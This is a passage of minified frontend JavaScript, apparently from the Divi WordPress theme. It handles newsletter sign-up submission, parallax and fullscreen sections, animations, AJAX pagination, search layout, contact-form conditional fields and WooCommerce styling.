c.html(w).show(),void(o.parents(".et_pb_section_parallax").length&&o.parents(".et_pb_section_parallax").each((function(){!n(this).children(".et_parallax_bg").hasClass("et_pb_parallax_css")&&l.trigger("resize")})));var j=n.Deferred();et&&o.hasClass("et_pb_recaptcha_enabled")?et.interaction("Divi/Module/EmailOptin/List/".concat(u)).then((function(t){j.resolve(t)})):j.resolve(""),n.when(j).done((function(t){n.ajax({type:"POST",url:et_pb_custom.ajaxurl,dataType:"json",data:{action:"et_pb_submit_subscribe_form",et_frontend_nonce:et_pb_custom.et_frontend_nonce,et_list_id:u,et_firstname:i.val(),et_lastname:a.val(),et_email:s.val(),et_provider:f,et_account:d,et_ip_address:p,et_custom_fields:b,et_hidden_fields:y,token:t,et_checksum:_},beforeSend:function(){o.find(".et_pb_newsletter_button").addClass("et_pb_button_text_loading").find(".et_subscribe_loader").show()},complete:function(){o.find(".et_pb_newsletter_button").removeClass("et_pb_button_text_loading").find(".et_subscribe_loader").hide()},success:function(t){t?(t.error&&c.show().append("<h2>").text(t.error),t.success&&(g?Et(o,"con_goal",(function(){var t=function(){var t={};return m?(i.length>0&&m.indexOf("name")>-1&&(t.first_name=i.val()),a.length>0&&m.indexOf("last_name")>-1&&(t.last_name=a.val()),m.indexOf("email")>-1&&(t.email=s.val()),m.indexOf("ip_address")>-1&&(t.ip_address=o.data("ip_address")),m.indexOf("css_id")>-1&&(t.form_id=o.attr("id")),decodeURIComponent(n.param(t))):""}();t.length&&(g.indexOf("?")>-1?g+="&":g+="?"),window.location=g+t})):(Et(o,"con_goal"),o.find(".et_pb_newsletter_fields").hide(),v.show()))):c.html(et_pb_custom.subscription_failed).show()}})}))}}},window.et_fix_testimonial_inner_width=function(){var t=n(window).width();t>959?n(".et_pb_testimonial").each((function(){if(n(this).is(":visible")){var t=n(this),e=t.find(".et_pb_testimonial_portrait"),r=e.outerWidth(!0)||0,o=t.find(".et_pb_testimonial_description"),i=t.closest(".et_pb_column");r>90&&(e.css("padding-bottom","0px"),e.width("90px"),e.height("90px"));var a=i.hasClass("et_pb_column_1_3")||i.hasClass("et_pb_column_1_4")||i.hasClass("et_pb_column_1_5")||i.hasClass("et_pb_column_1_6")||i.hasClass("et_pb_column_2_5")||i.hasClass("et_pb_column_3_8")?0:r;o.css("margin-left","".concat(a,"px"))}})):t>767?n(".et_pb_testimonial").each((function(){if(n(this).is(":visible")){var t=n(this),e=t.find(".et_pb_testimonial_portrait").outerWidth(!0)||0,r=t.find(".et_pb_testimonial_description"),o=t.closest(".et_pb_column"),i=o.hasClass("et_pb_column_1_4")||o.hasClass("et_pb_column_1_5")||o.hasClass("et_pb_column_1_6")||o.hasClass("et_pb_column_2_5")||o.hasClass("et_pb_column_3_8")?0:e;r.css("margin-left","".concat(i,"px"))}})):n(".et_pb_testimonial_description").removeAttr("style")},window.et_fix_testimonial_inner_width(),window.et_pb_video_background_init=function(t,e){var n=t.closest(".et_pb_section_video_bg"),r=!1,o=!0;e.onplaying=function(){r=!0,o=!1},e.onpause=function(){r=!1,o=!0},xt(n,{offset:"100%",handler:function(i){var a=n.hasClass("et_pb_video_play_outside_viewport");t.is(":visible")&&"down"===i?e.paused&&!r&&e.play():t.is(":visible")&&"up"===i&&(e.paused||o||a||e.pause())}},2),xt(n,{offset:function(){var t=this.element.clientHeight,e=Math.ceil(window.innerHeight/2);return t>e&&(e=t),-1*e},handler:function(i){var a=n.hasClass("et_pb_video_play_outside_viewport");t.is(":visible")&&"up"===i?e.paused&&!r&&e.play():t.is(":visible")&&"down"===i&&(e.paused||o||a||e.pause())}},2)},window.et_reinit_waypoint_modules=et_pb_debounce((function(){var t=n(".et_pb_circle_counter"),e=n(".et_pb_number_counter"),o=n(".et_pb_section_video_bg video");if(n.fn.waypoint&&window.et_pb_custom&&"yes"!==window.et_pb_custom.ignore_waypoints&&!s.isBuilder)St(!0),n(".et-waypoint").each((function(){xt(n(this),{offset:Ot(n(this),"100%"),handler:function(){n(this.element).addClass("et-animated")}},2)})),t.length&&t.each((function(){var t=n(this).find(".et_pb_circle_counter_inner");t.is(":visible")&&!jt(t)&&xt(t,{offset:Ot(n(this),"100%"),handler:function(){t.data("PieChartHasLoaded")||void 0===t.data("easyPieChart")||r||(t.data("easyPieChart").update(t.data("number-value")),t.data("PieChartHasLoaded",!0))}},2)})),e.length&&e.each((function(){var t=n(this);jt(t)||xt(t,{offset:Ot(n(this),"100%"),handler:function(){t.data("easyPieChart").update(t.data("number-value"))}})})),s.isBuilder||n.each(et_pb_custom.ab_tests,(function(t,e){var r=It(e.post_id);if(0===r.length)return!0;xt(r,{offset:Ot(n(this),"80%"),handler:function(){!J[e.post_id].read_goal&&r.length&&r.visible(!0)&&(setTimeout((function(){r.length&&r.visible(!0)&&!J[e.post_id].read_goal&&Tt("read_goal",e.post_id,void 0,e.test_id)}),3e3),Et(r,"view_goal"))}})}));else{St(!1);var i=s.isBuilder?"et-animated--vb":"et-animated";n(".et-waypoint").addClass(i),n(".et-waypoint").each((function(){Pt(n(this))})),t.length&&t.each((function(){var t=n(this).find(".et_pb_circle_counter_inner");t.is(":visible")&&(t.data("PieChartHasLoaded")||void 0===t.data("easyPieChart")||(t.data("easyPieChart").update(t.data("number-value")),t.data("PieChartHasLoaded",!0)))})),e.length&&e.each((function(){var t=n(this);t.data("easyPieChart").update(t.data("number-value"))})),n.each(et_pb_custom.ab_tests,(function(t,e){var n=It(e.post_id);return 0===n.length||!(!J[e.post_id].read_goal&&n.length&&n.visible(!0))||(setTimeout((function(){n.length&&n.visible(!0)&&!J[e.post_id].read_goal&&Tt("read_goal",e.post_id,void 0,e.test_id)}),3e3),void Et(n,"view_goal"))}))}o.length&&o.each((function(){var t=n(this);et_pb_video_background_init(t,this)}))}),100),"undefined"!=typeof et_link_options_data&&et_link_options_data.length>0&&n.each(et_link_options_data,(function(t,e){if(e.class&&e.url&&e.target){var r=n(".".concat(e.class));r.on("click",(function(t){if(t.target!==t.currentTarget&&!kt(n(t.target))||t.target===t.currentTarget){t.stopPropagation();var r=e.url;if(r=(r=r.replace(/&#91;/g,"[")).replace(/&#93;/g,"]"),"_blank"===e.target)return void window.open(r);if("#product_reviews_tab"===r){var o=n(".reviews_tab a");o.length>0&&(o.trigger("click"),et_pb_smooth_scroll(o,void 0,800),history.pushState(null,"",r))}else r&&"#"===r[0]&&n(r).length?(et_pb_smooth_scroll(n(r),void 0,800),history.pushState(null,"",r)):window.location=r}})),r.on("click","a, button",(function(t){kt(n(this))||t.stopPropagation()}))}}));var Dt={},Vt={};function zt(){if(n.fn.fitVids){var t="iframe[src^='http://www.hulu.com'], iframe[src^='http://www.dailymotion.com'], iframe[src^='http://www.funnyordie.com'], iframe[src^='https://embed-ssl.ted.com'], iframe[src^='http://embed.revision3.com'], iframe[src^='https://flickr.com'], iframe[src^='http://blip.tv'], iframe[src^='http://www.collegehumor.com']",e="";(0,o.default)(window.lazySizes)||(t+=", iframe[src^='data:image']",e+=".lazyloading"),n(".et_pb_slide_video").fitVids(),n(".et_pb_module").fitVids({customSelector:t,ignore:e})}bt(),et_calculate_fullscreen_section_size()}function Ht(){et_fix_fullscreen_section(),et_calculate_fullscreen_section_size(),n(document).on("click",".et_pb_fullwidth_header_scroll a",et_pb_fullwidth_header_scroll),setTimeout((function(){n(".et_pb_preload").removeClass("et_pb_preload")}),500),n.fn.hashchange&&(n(window).hashchange((function(){!function(t){var r,o,i;if(t.length)if(-1!==t.indexOf(e,0)){r=t.split(e);for(var a=0;a<r.length;a++)i=(o=r[a].split(b))[0],o.shift(),i.length&&n("#".concat(i)).length&&n("#".concat(i)).trigger({type:"et_hashchange",params:o})}else i=(o=t.split(b))[0],o.shift(),i.length&&n("#".concat(i)).length&&n("#".concat(i)).trigger({type:"et_hashchange",params:o})}(window.location.hash.replace(/[^a-zA-Z0-9-_|]/g,""))})),n(window).hashchange()),F.length&&!V&&F.each((function(){et_pb_parallax_init(n(this))})),window.et_reinit_waypoint_modules(),n(".et_audio_content").length&&n(window).trigger("resize")}function Rt(t,e){var r=n(window).width()>980,o=window.et_is_fixed_nav,i=n("#wpadminbar"),a=i.length&&r?i.height():0,s=n("#top-header"),u=s.length&&o&&r?s.height():0,c=n("#main-header"),l=a+u+(c.length&&o&&r?c.height():0),f=t.offset().top-l-50;void 0!==t.find(".et_pb_salvattore_content").attr("data-columns")&&(e||salvattore.registerGrid(t.find(".et_pb_salvattore_content")[0]),salvattore.recreateColumns(t.find(".et_pb_salvattore_content")[0]),t.find(".et_pb_post").css({opacity:"1"})),t.find(".et_audio_container").length>0&&"undefined"!=typeof wp&&void 0!==wp.mediaelement&&"function"==typeof wp.mediaelement.initialize&&(wp.mediaelement.initialize(),n(window).trigger("resize")),t.find(".et-waypoint, .et_pb_circle_counter, .et_pb_number_counter").length>0&&t.find(".et-waypoint, .et_pb_circle_counter, .et_pb_number_counter").each((function(){var t=n(this);t.hasClass("et_pb_circle_counter")&&window.et_pb_reinit_circle_counters(t),t.hasClass("et_pb_number_counter")&&window.et_pb_reinit_number_counters(t),t.find(".et_pb_counter_amount").length>0&&t.find(".et_pb_counter_amount").each((function(){window.et_bar_counters_init(n(this))})),n(this).css({opacity:"1"}),window.et_reinit_waypoint_modules()})),t.find(".et_pb_slider").length>0&&t.find(".et_pb_slider").each((function(){et_pb_slider_init(n(this))})),t.on("click",".et_pb_video_overlay",(function(t){t.preventDefault(),et_pb_play_overlayed_video(n(this))})),t.fitVids({customSelector:"iframe[src^='http://www.hulu.com'], iframe[src^='http://www.dailymotion.com'], iframe[src^='http://www.funnyordie.com'], iframe[src^='https://embed-ssl.ted.com'], iframe[src^='http://embed.revision3.com'], iframe[src^='https://flickr.com'], iframe[src^='http://blip.tv'], iframe[src^='http://www.collegehumor.com']"}),t.fadeTo("slow",1),"function"==typeof window.et_shortcodes_init&&window.et_shortcodes_init(t),x(),n("html, body").animate({scrollTop:f});var d=t.find(".et_pb_grid_item");d.length&&et_pb_set_responsive_grid(n(d.parent().get(0)),".et_pb_grid_item")}window.et_calc_fullscreen_section=function(t,e){var r="object"===c(t)&&"resize"===t.type,o=n(u),i=e||n(this),a=i.index(".et_pb_fullscreen"),s=r&&void 0!==Dt[a]&&t.target.window_width>Dt[a]?800:0;Dt[a]=o.width(),void 0!==Vt[a]&&clearTimeout(Vt[a]),Vt[a]=setTimeout((function(){var t=n("body"),e=n(".et-l--header").first(),r=e.length>0?e.height():0,a=i.length,s=i.index(".et_pb_fullwidth_header"),c=a?i.offset():{},l=i.children(".et_pb_fullwidth_header_container"),f=l.children(".header-content-container"),d=l.children(".header-image-container"),p=u.innerHeight||o.height(),_=u.jQuery("#wpadminbar"),h=_.length,v=h?_.height():0,g=n("#top-header"),m=g.length,b=m?g.height():0,y=n("#main-header"),w=y.length,x=w?y.outerHeight():0,O=Ft(),P=o.width()<782,S=o.width()>980,j=(o.width()<=980&&o.width(),o.width(),v+r+b+(window.et_is_vertical_nav&&S?0:x)),C=void 0!==c.top&&c.top<=j,k=u.jQuery(".edit-post-header"),E=u.jQuery(".edit-post-layout__footer");y.attr("data-height-onload")&&(x=parseFloat(y.attr("data-height-onload"))),h&&(P?C&&(p-=v):p-=v),k.length>0&&(p-=k.outerHeight()),E.length>0&&(p-=E.outerHeight()),m&&S&&(q&&!window.et_is_vertical_nav?C||(p-=b):!window.et_is_fixed_nav||window.et_is_vertical_nav?C&&(p-=b):p-=b),w&&(S?q&&!window.et_is_vertical_nav?C||(p-=O):window.et_is_fixed_nav&&!window.et_is_vertical_nav?p-=C?x:O:window.et_is_fixed_nav||window.et_is_vertical_nav||C&&(p-=x):C&&(p-=x)),t.hasClass("et_transparent_nav")&&t.hasClass("et_hide_nav")&&0===s&&i.css("padding-top","");var T=parseInt(i.css("borderTopWidth"));T&&(p-=T);var M=parseInt(i.css("borderBottomWidth"));if(M&&(p-=M),r>0&&0===s&&0===i.closest(e).length&&(p-=r),setTimeout((function(){i.css("min-height","".concat(p,"px")),l.css("min-height","".concat(p,"px"))}),100),l.hasClass("center")&&f.hasClass("bottom")&&d.hasClass("bottom")&&l.addClass("bottom-bottom"),l.hasClass("center")&&f.hasClass("center")&&d.hasClass("center")&&l.addClass("center-center"),l.hasClass("center")&&f.hasClass("center")&&d.hasClass("bottom")){l.addClass("center-bottom");var I=p-d.outerHeight(!0);I>0&&f.css("min-height","".concat(I,"px")).css("height","10px")}l.hasClass("center")&&f.hasClass("bottom")&&d.hasClass("center")&&l.addClass("bottom-center"),(l.hasClass("left")||l.hasClass("right"))&&!f.length&&d.length&&l.css("justify-content","flex-end"),l.hasClass("center")&&f.hasClass("bottom")&&!d.length&&f.find(".header-content").css("margin-bottom","".concat(80,"px")),f.hasClass("bottom")&&d.hasClass("center")&&(d.find(".header-image").css("margin-bottom","".concat(80,"px")),d.css("align-self","flex-end"));var A=0;f.length&&(A+=f.outerHeight()),d.length&&(A+=d.outerHeight()),A>p&&(i.css("min-height","".concat(A,"px")),l.css("min-height","".concat(A,"px"))),d.hasClass("bottom")&&(A<p&&(i.css("min-height","".concat(A+80,"px")),l.css("min-height","".concat(A+80,"px"))),l.css("justify-content","flex-end"))}),s)},window.et_calculate_fullscreen_section_size=function(){n("section.et_pb_fullscreen").each((function(){et_calc_fullscreen_section.bind(n(this))()})),s.isBuilder||(clearTimeout(et_calc_fullscreen_section.timeout),et_calc_fullscreen_section.timeout=setTimeout((function(){f.off("resize",et_calculate_fullscreen_section_size),f.off("et-pb-header-height-calculated",et_calculate_fullscreen_section_size),f.trigger("resize"),f.on("resize",et_calculate_fullscreen_section_size),f.on("et-pb-header-height-calculated",et_calculate_fullscreen_section_size)})))},s.isBuilder||(f.on("resize",et_calculate_fullscreen_section_size),f.on("et-pb-header-height-calculated",et_calculate_fullscreen_section_size)),window.debounced_et_apply_builder_css_parallax=et_pb_debounce(et_apply_builder_css_parallax,100),window.et_pb_parallax_init=function(t){var e=t.parent();t.hasClass("et_pb_parallax_css")?(n("body").hasClass("et-fb")||p||r)&&(et_apply_builder_css_parallax.bind(e)(),p?u.jQuery("#et-fb-app").on("scroll.etCssParallaxBackground",et_apply_builder_css_parallax.bind(e)).on("resize.etCssParallaxBackground",window.debounced_et_apply_builder_css_parallax.bind(e)):n(window).on("scroll.etCssParallaxBackground",et_apply_builder_css_parallax.bind(e)).on("resize.etCssParallaxBackground",window.debounced_et_apply_builder_css_parallax.bind(e))):(et_parallax_set_height.bind(e)(),et_apply_parallax.bind(e)(),p?u.jQuery("#et-fb-app").on("scroll.etTrueParallaxBackground",et_apply_parallax.bind(e)):n(window).on("scroll.etTrueParallaxBackground",et_apply_parallax.bind(e)),n(window).on("resize.etTrueParallaxBackground",et_pb_debounce(et_parallax_set_height,100).bind(e)),n(window).on("resize.etTrueParallaxBackground",et_pb_debounce(et_apply_parallax,100).bind(e)),e.find(".et-learn-more .heading-more").on("click",(function(){setTimeout((function(){et_parallax_set_height.bind(e)()}),300)})))},n(window).on("resize",(function(){var t=l.width(),e=N.css("width"),r=void 0!==e&&"%"!==e.substr(-1,1)?N.width():N.width()/100*t,o=$!==r,i=n(".et_pb_top_inside_divider, .et_pb_bottom_inside_divider");if(et_pb_resize_section_video_bg(),et_pb_center_video(),bt(),wt(),y(),E.each((function(){var t=!!n(this).hasClass("et_pb_fullwidth_portfolio_carousel");ct(n(this),t)})),o||window.et_force_width_container_change){n(".container-width-change-notify").trigger("containerWidthChanged"),setTimeout((function(){k.each((function(){window.set_filterable_grid_items(n(this))})),T.each((function(){n(this).hasClass("et_pb_gallery_grid")&&set_gallery_grid_items(n(this))}))}),100),$=r;var a=n(".et_pb_circle_counter");a.length&&a.each((function(){var t=n(this).find(".et_pb_circle_counter_inner");if(t.is(":visible")){void 0===t.data("easyPieChart")&&window.et_pb_circle_counter_init(t);var e=At();tt=e;var r="desktop"!==e?"-".concat(e):"",o=t.data("bar-bg-color".concat(r));void 0!==o&&""!==o&&(t.data("easyPieChart").options.barColor=o);var i=t.data("color".concat(r));void 0!==i&&""!==i&&(t.data("easyPieChart").options.trackColor=i,t.trigger("containerWidthChanged"));var a=t.data("alpha".concat(r));void 0!==a&&""!==a&&(t.data("easyPieChart").options.trackAlpha=a,t.trigger("containerWidthChanged")),t.data("easyPieChart").update(t.data("number-value"))}})),M.length&&M.each((function(){var t=n(this);et_countdown_timer_labels(t)})),window.et_force_width_container_change=!1}window.et_fix_testimonial_inner_width(),X.length&&X.each((function(){window.et_bar_counters_init(n(this))})),s.isBuilder&&At()!==tt&&St(!1),(B.length||s.isBuilder)&&function(t){if(At()===tt)return!1;t.each((function(){var t=n(this),e=t.data("map");if(void 0!==e){var r=At();tt=r;var o="desktop"!==r?"-".concat(r):"",i="phone"===r?"-tablet":"",a=t.attr("data-grayscale".concat(o))||0;a||(a=t.attr("data-grayscale".concat(i))||t.attr("data-grayscale")||0),0!==a&&(a="-".concat(a.toString())),e.setOptions({styles:[{stylers:[{saturation:parseInt(a)}]}]})}}))}(B),(nt.length||s.isBuilder)&&n(nt).each((function(){window.et_pb_set_responsive_grid(n(this),".et_pb_grid_item")})),!s.isBuilder&&i.length&&i.each((function(){etFixDividerSpacing(n(this))}))})),s.isBuilder?n(window).one("et_fb_init_app_after",zt):zt(),window.et_pb_fullwidth_header_scroll=function(t){t.preventDefault();var e=l.width(),r=n("body"),o=e<782,i=r.hasClass("et_transparent_nav"),a=r.hasClass("et_hide_nav"),s=e>980,u=n(this).parents("section"),c=u.offset(),f=n("#wpadminbar"),d=n("#main-header"),p=f.length&&!o?f.height():0,_=U.length&&window.et_is_fixed_nav&&s?U.height():0,v=void 0===d.attr("data-height-onload")?0:d.attr("data-height-onload"),g=d.height()===Ft()||!s||!window.et_is_fixed_nav||i||a?0:Ft()-parseFloat(v),m=c.top+u.outerHeight(!0)+g-(p+_+Ft());if(!h&&window.et_is_fixed_nav&&i){var b=d.clone().addClass("et-disabled-animations et-fixed-header").css("visibility","hidden").appendTo(r);m+=Ft()-b.height(),b.remove()}u.length&&n("html, body").animate({scrollTop:m},{duration:800})},window.et_load_event_fired?Ht():n(window).on("load",(function(){Ht()})),n(".et_section_specialty").length&&n(".et_section_specialty").each((function(){n(this).find(".et_pb_row").find(">.et_pb_column:not(.et_pb_specialty_column)").addClass("et_pb_column_single")})),n(".et_pb_section_parallax").length&&n(".et_pb_map").length&&n("body").addClass("parallax-map-support"),window.et_pb_custom&&n(".et_pb_widget_area ".concat(window.et_pb_custom.widget_search_selector)).each((function(){var t=n(this),e=t.find('input[type="submit"]'),r=e.attr("value"),o=t.find("button"),i=o.text(),a=!(!e.length&&!o.length);(t.find('input[type="text"]').length||t.find('input[type="search"]').length)&&(a||t.addClass("et-no-submit-button"),t.width()<150&&t.addClass("et-narrow-wrapper"),!e.length||void 0!==r&&""!==r||(e.remove(),t.addClass("et-no-submit-button")),!o.length||void 0!==i&&""!==i||(o.remove(),t.addClass("et-no-submit-button")))})),n("body").on("click",".et_pb_ajax_pagination_container .wp-pagenavi a,.et_pb_ajax_pagination_container .pagination a",(function(){var e,o=n(this),i=o.attr("href"),a=window.location.href,s=o.closest(".et_pb_module").attr("class").split(" "),u="",c=["et_animated","et_is_animating","infinite","et-waypoint","fade","fadeTop","fadeRight","fadeBottom","fadeLeft","slide","slideTop","slideRight","slideBottom","slideLeft","bounce","bounceTop","bounceRight","bounceBottom","bounceLeft","zoom","zoomTop","zoomRight","zoomBottom","zoomLeft","flip","flipTop","flipRight","flipBottom","flipLeft","fold","foldTop","foldRight","foldBottom","foldLeft","roll","rollTop","rollRight","rollBottom","rollLeft","transformAnim"];return window.et_pb_ajax_pagination_cache=window.et_pb_ajax_pagination_cache||[],n.each(s,(function(t,e){c.concat(["et_had_animation","lazyload","lazyloaded"]).includes(e)||""!==e.trim()&&(u+=".".concat(e))})),Ct(e=n(u)),void 0!==window.et_pb_ajax_pagination_cache[i+u]?e.fadeTo("slow",.2,(function(){e.find(".et_pb_ajax_pagination_container").replaceWith(window.et_pb_ajax_pagination_cache[i+u]),Rt(e,!0),n(".et_pb_tabs").length&&window.et_pb_tabs_init(n(".et_pb_tabs"))})):(void 0===window.et_pb_ajax_pagination_cache[a+u]&&(window.et_pb_ajax_pagination_cache[a+u]=e.find(".et_pb_ajax_pagination_container")),e.fadeTo("slow",.2,(function(){var o=function(r){var o=t(r),a=o.filter("#et-builder-module-design-cached-inline-styles"),s=o.find("".concat(u," .et_pb_ajax_pagination_container")).prepend(a);Ct(s.find(".et_animated")),e.find(".et_pb_ajax_pagination_container").replaceWith(s),window.et_pb_ajax_pagination_cache[i+u]=s,Rt(e,!1),n(".et_pb_tabs").length&&window.et_pb_tabs_init(n(".et_pb_tabs")),n(document.body).trigger("post-load")},a={url:i,success:o,error:function(e){404===e.status&&t("body.error404").length>0&&o(e.responseText)}};r&&(a.data={et_layout_block_layout_content:ETBlockLayoutModulesScript.layoutContent},a.method="POST"),t.ajax(a)}))),!1})),window.et_pb_search_init=function(t){var e=At();tt=e;var n="desktop"!==e?"-".concat(e):"",r=t.find(".et_pb_s"),o=t.find(".et_pb_searchsubmit"),i=t.hasClass("et_pb_text_align_right".concat(n))?"paddingLeft":"paddingRight",a="paddingLeft"===i?"paddingRight":"paddingLeft",s=t.hasClass("et_pb_hide_search_button"),u=o.outerHeight(),c=o.outerWidth(),l=r.innerHeight();o.css({position:"relative"}),u>l&&r.innerHeight(u),s||(r.css(a,""),r.css(i,"".concat(c+10,"px"))),o.css({position:""})},window.et_pb_search_percentage_custom_margin_fix=function(t){var e=t.find(".et_pb_s").css("margin").split(" "),n={};switch(e.length){case 4:n={top:e[0],right:e[1],bottom:e[2],left:e[3]};break;case 2:n={top:e[0],right:e[1],bottom:e[0],left:e[1]};break;default:n={top:e[0],right:e[0],bottom:e[0],left:e[0]}}var r="".concat(0-parseFloat(n.left),"px");t.find(".et_pb_searchsubmit").css({top:n.top,right:r,bottom:n.bottom})},n(".et_pb_search").length&&n(".et_pb_search").each((function(){var t=n(this);t.is(".et_pb_search_percentage_custom_margin")&&et_pb_search_percentage_custom_margin_fix(t),et_pb_search_init(t)})),window.et_pb_comments_init=function(t){var e=t.find(".comment-reply-link, .submit");e.length&&(e.addClass("et_pb_button"),void 0!==t.attr("data-icon")&&""!==t.attr("data-icon")&&(e.attr("data-icon",t.attr("data-icon")),e.addClass("et_pb_custom_button_icon")),void 0!==t.attr("data-icon-tablet")&&""!==t.attr("data-icon-tablet")&&(e.attr("data-icon-tablet",t.attr("data-icon-tablet")),e.addClass("et_pb_custom_button_icon")),void 0!==t.attr("data-icon-phone")&&""!==t.attr("data-icon-phone")&&(e.attr("data-icon-phone",t.attr("data-icon-phone")),e.addClass("et_pb_custom_button_icon")))},n(".et_pb_comments_module").length&&n(".et_pb_comments_module").each((function(){var t=n(this);et_pb_comments_init(t)}));var Nt=document.onreadystatechange||function(){};function $t(t){t.find("[data-conditional-logic]").each((function(){for(var e=n(this),r=e.data("conditional-logic"),o=e.data("conditional-relation"),i=[],a=0;a<r.length;a++){var s,u=r[a],c=u[0],l=u[1],f=u[2],d=t.find('.et_pb_contact_field[data-id="'.concat(c,'"]')),p=(d.data("id"),d.data("type"));if(d.is(":visible")){switch(p){case"input":case"email":s=d.find("input").val();break;case"text":s=d.find("textarea").val();break;case"radio":s=d.find("input:checked").val()||"";break;case"checkbox":var _=d.find(":checkbox:checked");s=!1,_.each((function(){if(f===n(this).val())return s=!0,!1})),f=!0;break;case"select":s=d.find("select").val()}if("is empty"!==l&&"is not empty"!==l||(l="is empty"===l?"is":"is not",f="","checkbox"===p&&!1===s&&(s="")),s&&"string"==typeof s&&(s=s.replace(/\\(.)/g,"$1")),!("is"===l&&s!==f||"is not"===l&&s===f)){var h=new RegExp(f,"i");if("string"==typeof f&&(h=new RegExp(f.replace(/[\\^$*+?.()|[\]{}]/g,"\\$&"),"i")),("contains"!==l||s.match(h))&&("does not contain"!==l||!s.match(h))){var v=parseInt(s),g=parseInt(f);("is greater"!==l&&"is less"!==l||!isNaN(v)&&!isNaN(g))&&("is greater"===l&&v<=g||"is less"===l&&v>=g||i.push(!0))}}}}e.hide();var m=e.find('input[type="text"]'),b=m.attr("pattern");m.attr("novalidate","novalidate"),m.attr("data-pattern",b),m.removeAttr("pattern"),"all"===o&&r.length===i.length&&(e.show(),m.removeAttr("novalidate"),m.attr("pattern",m.data("pattern"))),"any"===o&&0<i.length&&(e.show(),m.removeAttr("novalidate"),m.attr("pattern",m.data("pattern")))}))}if(document.onreadystatechange=function(){"complete"===document.readyState&&window.et_fix_pricing_currency_position(),Nt()},n(".et_pb_contact_form_container, .et_pb_newsletter_custom_fields").each((function(){var t=n(this),e="input, textarea, select",r=function(){$t(t)},o=et_pb_debounce(r,250);t.on("change",e,r),t.on("keydown",e,o),$t(t)})),"undefined"!=typeof et_animation_data&&et_animation_data.length>0){for(var qt=0,Ut=0;Ut<et_animation_data.length;Ut++){var Yt=et_animation_data[Ut];if(Yt.class){var Qt=n(".".concat(Yt.class));(Qt.hasClass("et_pb_menu")||Qt.hasClass("et_pb_fullwidth_menu"))&&qt++}}n(".et_pb_menu, .et_pb_fullwidth_menu").each((function(){var t=n(this);t.on("webkitAnimationEnd oanimationend msAnimationEnd animationend",(function(){t.css("z-index",qt-t.index(".et_pb_menu, .et_pb_fullwidth_menu"))}))}))}n(document).trigger("et_pb_after_init_modules"),window.et_pb_wrap_woo_attribute_fields_in_span(),window.et_pb_shop_add_hover_class=function(){n(".et_pb_shop").each((function(){n(this).find(".et_shop_image").on("mouseover",(function(){var t=n(this).parents().eq(1),e=t.find(".price"),r=t.find(".woocommerce-loop-product__title");e.addClass("hover"),r.addClass("hover")})).on("mouseout",(function(){var t=n(this).parents().eq(1),e=t.find(".price"),r=t.find(".woocommerce-loop-product__title");e.removeClass("hover"),r.removeClass("hover")}))}))},et_pb_shop_add_hover_class()}))},window.etFixDividerSpacing=function(t){t.attr("style","");var e=t.css("backgroundSize").split(" "),n=e[0],r=e[1];if("string"==typeof n&&"string"==typeof r&&"100%"!==n&&"%"===n.substr(-1,1)){var o=parseFloat(t.outerWidth()),i=parseFloat(n)/100*o,a="".concat(parseInt(i),"px ").concat(r);t.css("backgroundSize",a)}},window.et_pb_custom&&window.et_pb_custom.is_ab_testing_active&&"yes"===window.et_pb_custom.is_cache_plugin_active){n(window).on("load",(function(){window.et_load_event_fired=!0}));var b=et_pb_custom.ab_tests.length;n.each(et_pb_custom.ab_tests,(function(t,e){n.ajax({type:"POST",url:et_pb_custom.ajaxurl,dataType:"json",data:{action:"et_pb_ab_get_subject_id",et_frontend_nonce:et_pb_custom.et_frontend_nonce,et_pb_ab_test_id:e.post_id},success:function(t){if(t){var r=n(".et_pb_subject_placeholder_id_".concat(e.post_id,"_").concat(t.id));r.after(t.content),r.remove()}(b-=1)<=0&&(n(".et_pb_subject_placeholder").remove(),window.et_pb_init_modules(),n("body").trigger("et_pb_ab_subject_ready"))}})}))}else window.et_pb_init_modules();function y(){n("body").is(".et-fb")&&n("#wpadminbar").length>0&&setTimeout((function(){n("#et_fix_html_margin").remove(),n("<style />",{id:"et_fix_html_margin",text:"html.js.et-fb-top-html { margin-top: 0px !important; }"}).appendTo("head")}),0)}function w(t){var e=t.find(".et_pb_menu__wrap").first(),n=t.find(".et_pb_menu__search-container").first(),r=t.find(".et_pb_menu__search-input").first();n.hasClass("et_pb_is_animating")||(e.removeClass("et_pb_menu__wrap--hidden").addClass("et_pb_menu__wrap--visible"),n.removeClass("et_pb_menu__search-container--visible").addClass("et_pb_menu__search-container--hidden et_pb_is_animating"),r.trigger("blur"),setTimeout((function(){n.removeClass("et_pb_is_animating").addClass("et_pb_menu__search-container--disabled")}),1e3))}document.addEventListener("DOMContentLoaded",(function(){(s.isDiviTheme||s.isExtraTheme)&&function(){if(window.et_location_hash=window.location.hash.replace(/[^a-zA-Z0-9-_#]/g,""),""!==window.et_location_hash){window.scrollTo(0,0);var t=n(window.et_location_hash);t.length&&("scrollRestoration"in history?history.scrollRestoration="manual":(window.et_location_hash_style=t.css("display"),t.css("display","none")))}}(),n(".et_pb_top_inside_divider.et-no-transition, .et_pb_bottom_inside_divider.et-no-transition").removeClass("et-no-transition").each((function(){etFixDividerSpacing(n(this))})),setTimeout((function(){(window.et_pb_box_shadow_elements||[]).map(et_pb_box_shadow_apply_overlay)}),0)})),n(window).on("load",(function(){var t=n("body");if(window.et_load_event_fired=!0,t.hasClass("safari")){var e=t.css("display"),r="initial"===e?"block":"initial";if(t.css({display:r}),setTimeout((function(){t.css({display:e})}),0),t.hasClass("woocommerce-page")&&t.hasClass("single-product")){var o=n(".woocommerce div.product div.images.woocommerce-product-gallery");if(0===o.length)return;var i=parseInt(o[0].style.opacity);if(!i)return;o.css({opacity:i-.09}),setTimeout((function(){o.css({opacity:i})}),0)}}n(".et_pb_module #rating").length>0&&n(".et_pb_module #rating").each((function(){window.et_pb_init_woo_star_rating(n(this))})),n(".et_pb_woo_custom_button_icon").length>0&&n(".et_pb_woo_custom_button_icon").each((function(){var t=n(this),e=t.data("button-class"),r=t.find(".".concat(e)),o=t.attr("data-button-icon"),i=t.attr("data-button-icon-tablet"),a=t.attr("data-button-icon-phone");r.addClass("et_pb_promo_button et_pb_button"),(o||i||a)&&(r.addClass("et_pb_custom_button_icon"),r.attr("data-icon",o),r.attr("data-icon-tablet",i),r.attr("data-icon-phone",a))})),n(".et_pb_wc_meta").length>0&&n(".et_pb_wc_meta").each((function(){var t=n(this);""===t.find(".product_meta span:visible").text()&&t.addClass("et_pb_wc_meta_empty")}))})),n((function(){if(void 0!==MutationObserver)for(var t=function(t){return t.filter((function(){return!n(this).is(":visible")})).length},e=n(".et_pb_section"),r=function(t){var e=void 